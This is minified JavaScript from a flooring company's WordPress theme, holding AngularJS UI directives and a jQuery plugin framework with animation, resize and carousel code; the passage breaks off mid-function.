u=e.find(".popup")[0],a=null,l=!1,i={onOpen:function(){n.uiPopupOpened&&(o.$eval(n.uiPopupOpened),l||o.$apply())},onClose:function(){a=null,n.uiPopupClosed&&(o.$eval(n.uiPopupClosed),l||o.$apply())},fade:n.uiPopupFade&&o.$eval(n.uiPopupFade),modal:n.uiPopupModal&&o.$eval(n.uiPopupModal)};n.uiPopup&&o.$watch(n.uiPopup,function(o,e){l=!0,o&&o!==e?a=p.popup(u,i):a&&(a.destroy(),a=null),l=!1})}}}]),o.directive("uiToggle",[function(){return{link:function(e,o,n){e.$watch("target",function(){o.toggleClass("toggleOn",e.target===e.onValue)}),o.on("click",function(o){e.$apply(function(){e.target===e.offValue?e.target=e.onValue:e.target=e.offValue})})},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),o.directive("uiImageSrc",["$interpolate",function(t){return{link:function(o,e,n){var u=n.uiImageLoading?t(n.uiImageLoading)(o):null,a=n.uiImageError?t(n.uiImageError)(o):null,l=!!n.uiImageBackground&&o.$eval(n.uiImageBackground);function i(o){l?e[0].style.backgroundImage="url("+o+")":e[0].src=o}function p(o){i(o),e.removeClass("uiImage_loading")}e.addClass("uiImage_loading"),u&&i(u),n.$observe("uiImageSrc",function(o){var e=new Image;s(e).on("done",p.bind(null,o)).on("fail",p.bind(null,a)),e.src=o})}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3
body_size: 95538
content:
window.Loewy=window.Loewy||{},!function(l,a){var i={options:{disabled:!(window.Loewy.createPlugin=function(s,t,e){var o=s,t=e?l.extend(!0,{},t,e,i):(e=t,l.extend(!0,{},t=i,e)),h=function(t,e){this.element=l(t),this._setOptions(e),this.init()};l.extend(h.prototype,t,{pluginName:o}),l.fn[o]=function(n){var t="string"==typeof n,e=Array.prototype.slice.call(arguments,1),i=this;return t?(this.each(function(){var t=l.data(this,o);if("instance"==n)i=t;else if(t){if(!l.isFunction(t[n])||"_"===n.charAt(0))return l.error("no such method '"+n+"' for "+s+" widget instance");i=t[n].apply(t,e)}else i=a;return!1}),i):this.each(function(){var t,e,i=l.data(this,o),s={},a=l(this).data(),r=new RegExp("^"+o+"(.+)$","i");for(t in a)(e=t.match(r))&&e[1]&&(e[1]=e[1].charAt(0).toLowerCase()+e[1].slice(1),s[e[1]]=a[t]);s=l.extend(!0,{},s,n),i?(i.option(s||{}),"function"==typeof i._reinit&&i._reinit()):l.data(this,o,new h(this,s))})}})},option:function(t,e){if(0==arguments.length)return l.extend(!0,{},this.options);if(void 0!==e){if("string"==typeof t)return this._setOption(t,e);if("object"==typeof t)return this._setOptions(t)}else if("string"==typeof t)return this._getOption(t);return a},init:function(){this.element.bind(this._eventNamespace("remove"),l.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:l.noop,_destroy:l.noop,_reinit:l.noop,_setOptions:function(t){for(var e in t)this._setOption(e,t[e])},_setOption:function(t,e){l.isArray(e)?this.options[t]=e.slice(0):this.options[t]="object"==typeof e?l.extend(!0,{},e):e},_getOption:function(t){return this.options[t]},_eventNamespace:function(t){var e="."+this.pluginName;return t?("string"==typeof t&&(t=t.split(/ +/g)),l.isArray(t)?t.join(e+" ")+e:t):e},_trigger:function(t,e,i){var s,a,r=this.options[t];if(i=i||{},(e=l.Event(e)).type=t,e.target=this.element[0],a=e.originalEvent)for(s in a)s in e||(e[s]=a[s]);return this.element.trigger(e,i),!(l.isFunction(r)&&!1===r.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}}}(jQuery),!function(a,r){r.Loewy.widgets=r.Loewy.widgets||{},r.Loewy.createWidget=function(t,e,i){var s=t+"Widget";r.Loewy.createPlugin(s,e,i),"function"==typeof a.fn[s]&&(r.Loewy.widgets[t]=a.fn[s],delete a.fn[s])},r.Loewy.initWidget=function(t,e,i){"function"==typeof r.Loewy.widgets[t]&&r.Loewy.widgets[t].apply(a(e),[i])},r.Loewy.destroyWidget=function(e,t,i){a(t).each(function(){var t=r.Loewy.getWidgetInstance(e,this);t&&t.destroy()})},r.Loewy.getWidgetInstance=function(t,e){var i=t+"Widget",s=null;return a(e).each(function(){return s=a(this).data(i),!1}),s},a.fn.initWidget=function(t,e){return r.Loewy.initWidget(t,this,e),this},a.fn.destroyWidget=function(t){return r.Loewy.destroyWidget(t,this),this}}(jQuery,window),!function(a,r){r.Loewy.createContextClass=function(t,e){function i(t,e){1<(t=a(t||"body")).length?t.each(function(){new i(a(this),e)}):(this.context=t,this.options=a.extend(!0,{},e),this.context.length&&this.init&&(this._guid=s++,this.init()))}var s=1;a.extend(i.prototype,e),r.Loewy[t]=i}}(jQuery,window),window.Loewy.resizePool=function(p,m){var a,r,n=p(m),c=[],o=null,h=null,i=1;function e(){var t=a,e=r,i=n.width(),s=n.height();t===i&&e===s||!function(t,e){var i=!h;h={args:arguments},i&&function t(e,i){h&&c.length&&(p.extend(!0,{},h),h=null,o&&o.abort(),o=l(e,i,{complete:function(){o=null,t()}}))}(t,e)}({width:a=i,height:r=s},{width:t,height:e})}function l(r,n,t){var o,h=c.slice(0),e=m,i=p.Deferred(),s=p.Callbacks("once memory"),a={abort:function(){return l(),this}};function l(){i.resolveWith(e,[r,n]),s.fireWith(e,[r,n])}return i.promise(a).complete=s.add,a.complete(t.complete),p.when((o=p.Deferred(),m.setTimeout(function(){for(var t,e,i,s=0,a=h.length;s<a;s++)h[s]&&(t=!1,t=!(("width"!=h[s].watch||n.width&&n.width===r.width)&&("height"!=h[s].watch||n.height&&n.height===r.height)&&n.width&&n.width===r.width&&n.height&&n.height===r.height)||t)&&(t=h[s],e=r,i=n,"function"==typeof t.handler)&&t.handler(e,i);o.resolve()},100),o.promise())).done(function(){l()}),a}return p(function(){n.bind("resize.loewyResizePool",function(t){e()})}),{register:function(t,e){t.guid||(t.guid=i++),t={handler:t,guid:t.guid,watch:e=void 0===e?"width":e},c.push(t)},unregister:function(t){var e=c.length;if(e)for(;e--;)c[e].guid===t.guid&&c.splice(e,1)}}}(jQuery,window),!function(t,e){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),!function(b,P){b.extend(P.Loewy,{getWindow:function(t){t=b(t);return t.length?b.isWindow(t[0])?t[0]:9==t[0].nodeType?t[0].defaultView||t[0].parentWindow:t[0].ownerDocument?t[0].ownerDocument.defaultView||t[0].ownerDocument.parentWindow:P:P},waitLoaded:function(t,e,i){if("function"==typeof e&&(i=e,e=!1),b.isWindow(b(t)[0]))i.apply(t,[t,b(t),b()]);else{var s,a=t.is("img, iframe")?t:t.find("img, iframe"),r=[],n=a.length,o=0,h=!1;if(!1!==e&&null!=e){if(!0===e||""===e)s=b("*",t).add(t);else try{s=b(e).add(t)}catch(t){s=null}if(s&&s.length)for(var l=0,p=s.length;l<p;l++){var m,c=s[l].currentStyle?s[l].currentStyle.backgroundImage:document.defaultView.getComputedStyle(s[l],null).getPropertyValue("background-image");if(c&&(m=c.match(/url\(([^\)]+?)\)/gi)))for(var d=0,u=m.length;d<u;d++)(p=m[d].match(/url\(([^\)]+?)\)/i))&&p[1]&&(p=p[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(p))&&r.push(p)}n+=1}function f(){!h&&b.isFunction(i)&&(h=!0,i.apply(t,[t,v,_]))}function g(t,e){o++,e?_=_.add(t):v=v.add(t),n<=o&&f()}function y(t){g(this,!0)}var v=b(),_=b();if(0==n)f();else if(a.filter(function(){return!this.complete||(g(this),!1)}).one("load",function(t){g(this)}).one("error",y).each(function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&P.setTimeout(b.proxy(function(){"uninitialized"==this.readyState&&y.call(this)},this),13)}),r.length){for(var S=b("<div />"),d=0,u=r.length;d<u;d++)b("<img />").attr("src",r[d]).appendTo(S);S.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),P.Loewy.waitLoaded(S,function(){S.remove(),g(b())})}}},resetForm:function(t,e){b(":input",t).each(function(){Loewy.resetInput(this,e)})},resetInput:function(t,e){var i,s,t=b(t),a=t.get(0).nodeName,r=t.get(0).type||"";"SELECT"==a?(s=b("option",t),!0===e?(s.each(function(){this.selected=!1}),!t.prop("multiple")&&s.length&&(s.get(0).selected=!0)):(i=null,s.each(function(){this.selected=this.defaultSelected||!1,this.selected&&(i=this)}),i||t.prop("multiple")||s.length&&(s.get(0).selected=!0))):"INPUT"!=a||"checkbox"!=r&&"radio"!=r?"value"in t[0]&&(t[0].value=!0!==e&&t[0].defaultValue||""):t[0].checked=!0!==e&&t[0].defaultChecked||!1},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),!function(t,e){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),!function(a,r,n){function s(t,e,i){this.from=a.extend(!0,{},t),this.to=a.extend(!0,{},e),this.options=a.extend(!0,{},s.options,i),this.init()}a.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(i){var s="";return"string"==typeof i&&a.each(["em","px","%","pt"],function(t,e){if(~i.indexOf(e))return s=e,!1}),s}}),a.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){function t(){var t=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-r.startTime,e=1-((t=Math.max(0,r.options.duration-t))/r.options.duration||0),i=!1;if(r.stopped||r.completed)return!1;for(var s=0,a=r._tweens.length;s<a;s++)r._run(s,e);return!(i=r.options.step?r.options.step.apply(r,[r._getTweens(),e]):i)&&e<1&&r._tweens.length?t:(r.completed=!0,r.options.complete&&r.options.complete.apply(r,[r._getTweens(),1]),!1)}var r=this;this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),(this.options.useAnimtionFrame?AnimateFrame:AnimateTimer)(t)},stop:function(t){t=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(t),1])),this._getTweens(t)},_getTweens:function(t){var e,i={};void 0!==t&&/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(t,e){t=this._tweens[t],e=this.options.easing?a.easing[this.options.easing](e):e;t.cur=(t.to-t.from)*e+t.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&a.easing[this.options.easing]||(this.options.easing=a.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!a.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!a.isFunction(this.options.complete)&&(this.options.complete=null),this._from=a.extend(!0,{},this.to,this.from),this._to=a.extend(!0,{},this.from,this.to),this._tweens=[];var t,e=/^\d+/;for(t in this._from){var i=this._from[t];"string"==typeof i&&!e.test(i)||this._tweens.push({key:t,unit:s.cssUnit(i),from:parseFloat(i,10)||0,to:parseFloat(this._to[t],10)||0,cur:parseFloat(i,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},a.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateTimer.currentTime=n}),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=r.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){r.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,i=AnimateTimer.timers,s=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateTimer.stop(),AnimateTimer.currentTime=n}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},a.extend(AnimateFrame,{timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateFrame.currentTime=n}),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,i=AnimateFrame.timers,s=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateFrame.stop(),AnimateFrame.currentTime=n}});var e=AnimateFrame;function i(t){e.tick(t),p&&e.requestAnimationFrame(i)}var o,h,l=0,t=["webkit","moz"],p=null;if(r.requestAnimationFrame)o=r.requestAnimationFrame,h=r.cancelAnimationFrame;else for(var m=0,c=t.length;m<c&&!e.requestAnimationFrame;m++)o=r[t[m]+"RequestAnimationFrame"],h=r[t[m]+"CancelAnimationFrame"]||r[t[m]+"CancelRequestAnimationFrame"];o&&(e.requestAnimationFrame=function(t){return o.apply(r,[t])},e.cancelAnimationFrame=function(t){h.apply(r,[t])}),e.requestAnimationFrame||(e.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-l)),s=r.setTimeout(function(){t(e+i)},i);return l=e+i,s},e.cancelAnimationFrame=function(t){r.clearTimeout(t)}),e.startAnimationFrame=function(){p=p||e.requestAnimationFrame(i)},e.stopAnimationFrame=function(){e.cancelAnimationFrame(p),p=null},r.Animate=s,r.AnimateFrame=AnimateFrame,r.AnimateTimer=AnimateTimer}(jQuery,window),!function(m,o,y){m.fn.carousel=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(e){if(this.length){e=m(this[0]).data("carousel");if(e&&m.isFunction(e[t]))return e[t].apply(e,i)}return y}return this.each(function(){m(this).data("carousel")||m(this).data("carousel",new m.carousel(this,t))})},m.carousel=function(t,e){this.element=m(t),this.options=m.extend(!0,{},m.carousel.defaults,e),this._init()},m.extend(m.carousel.prototype,{_ready:!1,_init:function(){this._ready?(this.element.data("carousel-options")&&m.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),1<this.slider.getPageCount()?this._initControls():this._destroyControls())):(this._selector=m.carousel._selector,t(this.element,m.proxy(function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()},this)))},destroy:function(){m(o).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,y,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=m(this._selector.viewport,this.element),this.slidesContainer=m(this._selector.slidesContainer,this.element),this.slideItems=m(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",m.proxy(this._touchStart,this)),this.element.on("touchend",m.proxy(this._touchEnd,this)),this.element.on("mouseenter",m.proxy(this._mouseEnter,this)),this.element.on("mouseleave",m.proxy(this._mouseLeave,this)),o.Loewy.resizePool?o.Loewy.resizePool.register(m.proxy(this._resizeHandler,this)):m(o).bind("resize.carousel",m.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new m.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var t=m(".carousel-pages",this.element),e=m(".carousel-nav",this.element);this.getCurrentPage();t.length||(t=m('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),e.length||(e=m('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(m('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),m('<a href="#" class="carousel-nav-next"><span>Next</span></a>'));for(var i="",s=0,a=this.getPageCount();s<a;s++)i+='<a href="#" class="carousel-page"  data-carousel-page="'+s+'"><span>'+(s+1)+"</span></a>";t.empty().html(i),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",m.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",m.proxy(this._pageClickHandler,this)),this.pagesContainer=t,this.navContainer=e,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),m("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&1<this.getPageCount()?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(t){t.preventDefault(),t.stopPropagation(),m(t.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(t){t.preventDefault(),t.stopPropagation();t=m(t.currentTarget).data().carouselPage;this.gotoPage(t)},_setCurrentPage:function(t,e,i){var s;this.currentPage=t,this.slider&&(s=this.slider.getCurrentPage(),this.getPageCount(),e=!1!==e&&t!=s||e)&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage()),this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(t){this.options[t]&&m.isFunction(this.options[t])&&this.options[t].apply(this.element,[this])}}),m.extend(m.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(t,e,i){return void 0===i?(i=e,e=s):"string"==typeof e&&(e=void 0===m.carousel._sliders[e]?s:m.carousel._sliders[e]),baseprototype=e.prototype,(e=function(){}).prototype=m.extend(!0,{},baseprototype,i,{constructor:e,superClass:baseprototype}),m.carousel._sliders[t]=e},getSlider:function(t){var e=t.options.slider||"default";return void 0===m.carousel._sliders[e]&&(e="default"),(e=new m.carousel._sliders[e]).create(t),e}});var s=function(t){},t=(m.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),m.carousel.addSlider("default",{init:function(){this.state=y,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,i;return this._stopAnimation(!0),t=this.state!==y?(t=this._animToState||this._animState||this.state||0,this.state=t,this._getStatePageIndex(t)):t=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),i=this._dead?(e=0,this.originalSlidesCount-1):(e=this._continuous?0-this.indexOffset-1:0,this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[e].x+this.slidesPos[e].width/2,this.maxState=this.slidesPos[i].x+this.slidesPos[i].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){this._dead||this._gotoPage(t,e)},nextPage:function(){this._dead||this._nextPage()},prevPage:function(){this._dead||this._prevPage()},_initAutoSlides:function(){var t=this,e=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&o.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=o.setTimeout(function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)},e)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var i=this;i._stopAutoSlides&&i._stopAutoSlides(),m.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],function(t,e){void 0!==i[e]&&(i[e]=null,delete i[e])}),i=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:m.proxy(this._swipeStart,this),swipe:m.proxy(this._swipeMove,this),stop:m.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){0==t?(toState=this._snapState(this._swipeStartState,0,0,0),this._animateState(this._swipeStartState,toState)):this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():0<t&&this._prevPage()},_swipeState:function(t,e,i,s){var a,r,n,o,h;return this._continuous?this._swipeStartState-t:(a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=(h=this._getPagesState())[0],h=h[h.length-1],a<o?(n=Math.min(o-a,4*r),a=o-(t=r*Math.min(1,n/(4*r)))):h<a&&(n=Math.min(a-h,4*r),a=h+(t=r*Math.min(1,n/(4*r)))),a)},_initSlides:function(){function t(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)}var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this;if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,2<=this.carousel.slideItems.length)&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each(function(){a+=m(this).outerWidth(),r<a-.01*a&&(s=!0)})),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!0),a+=i,--l,h=(h+(o-1))%o;for(--l,t(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,h=a=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!1),a+=i,h=(h+1)%o;t(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=m(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),!(p=null)},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(m.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=y)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,0,this.originalSlidesCount-1),e=e[0-this.indexOffset+t];return void 0===e.state&&(e.state=e.x+e.width/2),e.state},_getSlidesPosition:function(t){if(!t&&this.slidesPos)return this.slidesPos;for(var e=[],a=this.indexOffset,r=(this.widthOffset,this.slidesMaxHeight),n=0,o=this.carousel.options.verticalAlign||"middle",e=m.map(this.slideItems,function(t,e){var i=(t=m(t)).outerWidth(!0),s=t.outerHeight(!0);return{slide:t,index:e+a,width:i,height:s,x:(n+=i)-i,y:"top"==o?0:"bottom"==o?r-s:(r-s)/2}}),i=this.slideItems.eq(0).outerWidth(!0)/2,s=0,h=e.length;s<h;s++)e[s].x-=i;return this._statePosCache={},this.slidesPage=y,this.slidesState=y,e},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i=this._getSlidesPosition(),s=[],a=0,r=i.length;a<r;a++)s.push(i[a].x+i[a].width/2);return t=i[0].x,e=i[i.length-1].x+i[i.length-1].width,e=s[0]+(t=e-t),s.unshift(s[s.length-1]-t),s.push(e),this.slidesState=s},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(t){m(t.slide).css(this._applyGetCss(t))},_applyGetCss:function(t){this.constructor._useTransform===y&&(this.constructor._useTransform=function(){if(!o.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,e,i,s,a,r=document.createElement("div"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(a in document.body.insertBefore(r,null),n)if(r.style[a]!==y){i=!0,e=n[a].replace("transform",""),t=n[a],r.style[a]="translate3d(1px,1px,1px)",s=o.getComputedStyle(r).getPropertyValue(n[a]);break}return document.body.removeChild(r),!!i&&{styleName:t,prefix:e,has3d:s=!!(s!==y&&0<s.length&&"none"!==s)}}());var e={},i=!(null!=t),s=this.constructor._useTransform||!1,a=i?"":Math.floor(t.x),t=i?"":Math.floor(t.y);return s?e[s.styleName]=i?"":(s.has3d?"translate3d(":"translate(")+a+"px,"+t+"px,0)":e={left:i?"":a,top:i?"":t},e},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var e=t,i=this.minState,s=this.maxState,a=this._cloneSlidesPosition(this._getSlidesPosition());t=this._rollover(t,0,i,s),!(1<this.getPageCount())&&this.carousel.options.centerWhenNoPages?t=-a[0].x-a[0].width:t-=this.offsetParentWidth/2;for(var r=0,n=a.length;r<n;r++)a[r].x=a[r].x-t;return this._statePosCache[e]=a},_getStateSlideIndex:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;for(var e,i,s=[],a=this._getSlidesPosition(),r=2,n=[],o=0,h=0;h<this.originalSlidesCount;h++)a[e=(i=h)-this.indexOffset].width,(r+=.99*a[e].width)>this.offsetParentWidth||0<this.carousel.options.maxSlidesPerPage&&n.length>=this.carousel.options.maxSlidesPerPage?(r=n.length?(s[o]=n,n=[i],a[e].width,.99*a[e].width):(n.push(i),s[o]=n,n=[],0),o++):n.push(i);return n.length&&(s[o]=n),this.pagesState=y,s},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)e=this._getSlideState(a[n][0]),i=this._getSlideState(a[n][a[n].length-1]),r[n]=+(s=e+(i-e)/2);else{for(var h=this._getSlidesPosition(),n=0,o=a.length;n<o;n++)s=(e=this._getSlideState(a[n][0])-h[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=s;n=h.length-1,r[a.length-1]=this._getSlideState(n)+h[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){var 